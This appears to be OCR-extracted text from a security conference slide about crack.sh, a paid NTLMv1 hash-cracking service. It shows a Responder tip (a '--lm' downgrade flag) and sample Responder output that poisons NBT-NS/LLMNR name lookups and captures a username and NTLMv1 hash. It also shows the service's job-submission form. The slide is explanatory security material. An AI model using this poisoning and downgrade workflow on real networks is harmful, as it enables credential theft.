 crack.sh
Windows Authentication
• Using Responder
• Use --lm flag to downgrade to LM/NTLMv1
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.13.37.2 for name VICTIM (service: Domain
Controller)
[*] [LLMNR]  Poisoned answer sent to 10.13.37.2 for name blah
[SMB] NTLMv1 Client   : 10.13.37.2
[SMB] NTLMv1 Username : victim\client
[SMB] NTLMv1 Hash     : client::victim:EEE7566AD89F889A720DA1343988D1F968F20969A
AE2A532:EEE7566AD89F889A720DA1343988D1F968F20969AAE2A532:4fb4ea12708504b6
[*] [LLMNR]  Poisoned answer sent to 10.13.37.2 for name blah
[*] [LLMNR]  Poisoned answer sent to 10.13.37.2 for name blah
SUBMIT A JOB!
Token: $NETNTLM$4fb4ea12708504b6$EEE756
Priority: Take Your Time - $20.00 USD
PAY WITH CARD OR BITCOIN
toorcon
crack.sh is a service of the ToorCon Information Security
Conference and is provided for research purposes only.
SHA2017